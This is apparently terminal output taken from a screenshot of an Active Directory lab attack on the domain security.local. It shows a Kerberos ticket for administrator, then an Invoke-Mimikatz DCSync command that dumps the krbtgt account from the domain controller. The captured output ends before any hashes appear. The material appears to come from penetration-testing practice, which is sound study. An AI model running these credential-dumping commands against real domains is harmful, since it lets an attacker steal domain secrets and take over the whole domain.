 #0>     Client: administrator @ SECURITY.LOCAL
        Server: ldap/dc01.security.local @ SECURITY.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 3/26/2023 18:58:19 (local)
        End Time:   3/27/2023 4:39:44 (local)
        Renew Time: 4/2/2023 18:39:44 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
PS C:\Users\srv01_user> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:security.local /user:krbtgt"'
Hostname: SRV01.Security.local / S-1-5-21-517759579-3739056809-1230726573

  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # lsadump::dcsync /domain:security.local /user:krbtgt
[DC] 'security.local' will be the domain
[DC] 'DC01.Security.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )